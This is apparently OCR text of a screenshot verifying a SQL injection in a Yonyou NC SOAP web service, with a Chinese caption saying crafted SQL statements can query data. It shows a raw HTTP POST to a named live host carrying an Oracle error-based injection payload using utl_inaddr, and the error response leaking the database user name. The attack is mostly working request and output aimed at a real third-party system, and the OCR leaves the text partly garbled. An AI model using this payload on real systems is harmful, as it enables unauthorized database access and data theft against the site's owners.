 验证截图：
通过构造 sql 语句即可查询到数据
Pretty Raw Hex
1 POST
/uapws/service/nc.itf.bd.crm.ICurrtypeExportToCrmService
HTTP/1.1
2 Host: nc.egreenhotel.cn:9080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=1C6FEB815914E44FA64D397B6DAB5C4C
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 739
3
4
5 <SOAP-ENV:Envelope xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="
http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="
http://www.w3.org/1999/XMLSchema" xmlns:xsi="
http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="
http://tempuri.org/" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="
http://crm.bd.itf.nc/ICurrtypeExportToCrmService"
xmlns:urn2="http://pub.vo.nc/BusinessException"
xmlns:urn3="http://ws.uap.nc/lang">
<SOAP-ENV:Header/> <SOAP-ENV:Body>
<urn:exportCurrtypeToCrm>
6 <string>
7 gero et'or 1=utl_inaddr.get_host_name((select
user from dual))--
8 </string>
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=F24E97CF4394DDED6DFE0F19E0281A
Path=/uapws
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 5595
6 Date: Wed, 03 May 2023 06:53:14 GMT
7 Connection: close
8
9 <soap:Envelope xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
ORA-29257: 未知的主机 HR56
10 ORA-06512: 在 "SYS.UTL_INADDR", line 4
11 ORA-06512: 在 "SYS.UTL_INADDR", line 35
12 ORA-06512: 在 line 1
13 </faultstring>
<detail>
<ns0:BusinessException xmlns:ns0="
http://pub.vo.nc/BusinessException">
<message>
ORA-29257: 未知的主机 HR56
14 ORA-06512: 在 "SYS.UTL_INADDR", line 4
15 ORA-06512: 在 "SYS.UTL_INADDR", line 35
16 ORA-06512: 在 line 1
17 </message>
<stackTrace>
nc.bs.dao.BaseDAO.retrieveByClause(BaseDA
va:213)
</stackTrace>
<stackTrace>
nc.impl.bd.crm.CurrtypeExportToCrmServic
.exportCurrtypeToCrm(CurrtypeExportToCrmS